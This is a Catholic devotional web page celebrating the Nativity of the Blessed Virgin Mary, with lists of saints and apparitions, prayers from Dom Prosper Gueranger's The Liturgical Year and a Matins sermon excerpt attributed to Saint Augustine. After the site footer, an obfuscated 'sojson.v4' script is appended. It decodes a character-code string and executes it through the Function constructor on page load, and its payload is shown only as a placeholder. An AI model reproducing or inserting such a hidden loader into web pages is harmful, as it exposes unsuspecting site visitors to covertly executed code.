<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must fly unto Our Lady with every beat of our hearts, consecrated as they must be to her Sorrowful and Immaculate Heart and through that Heart to the Sacred Heart of Jesus.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must trust in Our Lady completely, especially in these times of civil and ecclesiastical confusion, ever standing close to her at the foot of the Cross as the Sacrifice of the Cross is offered in an unbloody manner by an <em>alter Christus</em> in Holy Mass.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must fly unto Our Lady with childlike confidence, surrendering ourselves to her as her consecrated slaves without a moment's hesitation, knowing that she who brought us forth as the adopted children of God in great pain as she stood by the Cross of her Divine Son wants us to call upon her and to know that she hears our prayers and will answer them in ways that will be understood fully only in eternity.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We meditate on this day, the day of Our Lady's birth, on the wonder of her having appeared to mortal men and women and children to beg them to promote devotion to her:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Saint Bernard of Clairvaux, who helped to propagate devotion to Our Lady in the Twelfth Century.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Saint Dominic de Guzman, to whom Our Lady gave her Most Holy Rosary in the Thirteenth Century.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Blessed Father Alan de la Roche, to whom Our Lady begged to promote her Most Holy Rosary anew.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Juan Diego, to whom Our Lady gave a miraculous image of herself that still converts the heathen to the true Faith and is meant to convert the entirety of the Americas to Catholicism, the one and only foundation of personal and social order.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Mother Mariana de Jesus Torres and the message of Our Lady of Good Success that is so relevant to our times.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of the Venerable Mary of Agreda, who wrote <em>The Mystical City of God</em> at Our Lady's direction.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Saint Alphonsus de Liguori, who wrote so beautifully on the glories of Mary.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Saint Louis Grignion de Montfort, who taught us the path of True Devotion to Mary.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Saint Catherine Laboure, to whom Our Lady revealed herself as the Mediatrix of all graces and asked for devotion to the Miraculous Medal.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Sister Justine Bisqueyburo, to whom Our Lady, on this very day one hundred seventy-one, gave her Green Scapular to save those who are without any other hope or means of saving their souls, doing so in the very same convent of the Daughters of Charity on the Rue de Bac in Paris, France, where she had appeared to Sister Catherine Laboure ten years before.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Maximim and Melanie, to whom Our Lady appeared at La Salette in tears of sorrow about the dissolute ways of Catholics and the future of Holy Mother Church in this time of apostasy and betrayal.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Saint Bernadette Soubirous, to whom Our Lady appeared at Lourdes to confirm the doctrine of the Immaculate Conception.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Father Frederick Faber, whose keen insights into the Dolors of Mary provide us with so much inspiration to this very day.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of Jacinta and Francisco Marto and Lucia dos Santos, to whom Our Lady appeared in the Cova da Iria at Fatima and entrusted the Message for our times, that concerning the Triumph of her Immaculate Heart and of the necessity of our praying our Rosaries for the conversion and salvation of poor sinners as we attempt to make reparation for our own sins and those of the whole world.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Think of how our hearts must burn with desire to see Our Lady pleading for us mercifully at the moment of our Particular Judgment.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Today is a day on which we should strive especially diligently to pray all fifteen decades of Our Lady's Most Holy Rosary. Today is a day to get to the Sacrament of Penance, to assist at the Immemorial Mass of Tradition offered by a true bishop or a true priest, to spend time before her Divine Son's Real Presence, to read commentaries about the glories that expressed themselves as Saint Anne gave birth to her beloved daughter, Mary of Nazareth, Our Lady.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dom Prosper Gueranger, O.S.B., composed the following prayer in his commentary on the Nativity of the Blessed Virgin Mary in <em>The Liturgical Year</em>:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">At length, O Mary, our earth possesses thee! Thy birth reveals to it the secret of its destiny, the secret of that love which called it from nothingness, that it might become the palace of the God who dwelt above the heavens. But what a mystery, that poor, weak humanity, inferior to the angels by nature, should be chosen to give to the angels their King and their Queen! Their Kin they will soon adore, a new-born Babe in thine arms; their Queen they reverence to-day, admiring thee in thy cradle as only angels can admire. In the beginning these morning stars, these noble spirits, contemplated the manifestations of almighty power, and praised the Most High; yet never did their eager gaze discover such a marvel as that which delights their eyes at this hour; God, more purely imaged under a corporeal veil, under the fragile form of an infant one day old, than in all the strength and all the beauty of their nine angelic choirs; God, so captivated by such weakness united, by His grace, to such love, that He made it the culminating point of His work by determining to manifest His Son therein!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Queen of angels, thou art our Queen also; accept us as thy liegemen. On this day, when the first movement of thy holy soul was towards God, and the first smile of thy lovely eyes was for thy happy parents, may holy Anne allow us to kneel and kiss thy little hand, already filled with the divine bounties of which thou art the predestined dispenser. And now, grow up, sweet little one! Let they feet be strengthened to crush the serpent, and thy arms to carry the treasure of the world! Angels and men, the whole of nature, God the Father, Son, and Holy Ghost, all are awaiting the solemn moment, when Gabriel may fly down from heaven to hail thee full of grace, and bring thee the message of eternal love. (Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year.</em>)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The readings for Matins in today's Divine Office include the following excerpt from a sermon delivered by Saint Augustine of Hippo:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><font color="RED"><font color="black">Dearly beloved brethren, the day for which we have longed, the Feast-day of the Blessed and Worshipful and Ever-Virgin Mary, that day is come. Let our land laugh and sing with merriment, bathed in the glory of this great Virgin's rising. She is the flower of the fields on which the priceless lily of the valleys hath blossomed. This is she whose delivery changed the nature that we draw from our first parents, and cleansed away their offence. At her that dolorous sentence which was pronounced over Eve ended its course to her it was never said: "In sorrow thou shalt bring forth children." </font></font>Gen. iii. 16<font color="RED"><font color="black"><font color="red">.</font> She brought forth a Child, even the Lord, but she brought Him forth, not in sorrow, but in joy.</font></font></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Eve wept, but Mary laughed. Eve's womb was big with tears, but Mary's womb was big with gladness. Eve gave birth to a sinner, but Mary gave birth to the sinless One. The mother of our race brought punishment into the world, but the Mother of our Lord brought salvation into the world. Eve was the foundress of sin, but Mary was the foundress of righteousness. Eve welcomed death, but Mary helped in life. Eve smote, but Mary healed. For Eve's disobedience, Mary offered obedience and for Eve's unbelief, Mary offered faith.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Let Mary now make a loud noise upon the organ, and between its quick notes let the rattling of the Mother's timbrel be heard. Let the gladsome choirs sing with her, and their sweet hymns mingle with the changing music. Hearken to what a song her timbrel will make accompaniment. She saith: "My soul doth magnify the Lord, and my spirit hath rejoiced in God my Saviour. For He hath regarded the lowliness of His hand-maiden, for, behold, from henceforth all generations shall call me blessed for He That is Mighty hath done to me great things." The new miracle of Mary's delivery hath effaced the curse of the frail backslider, and the singing of Mary hath silenced the wailing of Eve. (Matins, The Divine Office, Feast of the Nativity of the Blessed Virgin Mary.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">These are beautiful words from a saint who was baptized by another saint, Saint Ambrose, after a life of libertine behavior. Saint Augustine came to knew and to love his Heavenly Mother, who heard the pleadings of his own mother, Saint Monica, for his conversion to the Catholic Faith.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dom Prosper Gueranger, O.S.B., conposed a magnificent prayer for this great feast day that is also edifying for us to consider and take to our own hearts, consecrated as they must be to Our Lady's own Sorrowful and Immaculate Heart:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">O holy and heavenly Infant, Thou who art the destined Mother of my Redeemer and the great mediatress of miserable sinners, pity me. Behold at thy feet another ungrateful sinner who has recourse to thee and asks thy compassion. It is true, that for my ingratitude to God and to thee I deserve that God and thou should abandon me; but I have heard, and believe it to be so (knowing the greatness of thy mercy), that thou dost not refuse to help any one who recommends himself to thee with confidence. O most exalted creature in the world! since this is the case, and since there is no one but God above thee, so that compared with thee the greatest saints of heaven are little; O saint of saints, O Mary! abyss of charity, and full of grace, succor a miserable creature who by his own fault has lost the divine favor. I know that thou art so dear to God that he denies me nothing. I now also that thy pleasure is to use thy greatness for the relief of miserable sinners. Ah, then, show how great is the favor that thou enjoyest with god, by obtaining me a divine light and flame so powerful that I may be changed from a sinner into a saint; and detaching myself from every earthly affection, divine love may be enkindled in me. Do this, O lady, for thou canst do it. Do it for the love of God, who has made thee so great, so powerful, and so compassionate. This is my hope. Amen. (Dom Prosper Gueranger, O.S.B., <em>Liturgical Year</em>.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Happy birthday, dear Blessed Mother.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Thank you for suffering as our Co-Redemptrix to make it possible for us to be your spiritual sons by means of adoption, given to us by your Divine Son as your stood beneath His Most Holy Cross to be our Mother in this life and for all eternity.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Thank you for being so patient and so kind to us erring sinners.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Sancta Maria, Mater Dei, ora pro nobis peccatoribus, for us nunc et in hora mortis nostrae. Amen.</em></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Maria Bambina, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, chaste spouse of the Mother of God and the foster-father of the Word Who was made flesh in her womb, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, given by Our Lord Himself to be Mary's son, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Dominic, to whom was entrusted the Most Holy Rosary, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Bernard of Clairvaux, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Alphonsus de Liguori, who sang the glories of Mary, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Philomena, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Louis Grignion de Montfort, apostle of total consecration to Mary, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Hadrian, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Bernadette Soubirous, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p style="margin-top: 0px; margin-bottom: 20px; text-align: justify;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><img height="523" src="http://christorchaos.com/images/Picture375.jpg" style="outline: 0px; max-width: 100%; height: auto;" width="700" /></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p> </p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='b4884'></span></body>
</html>
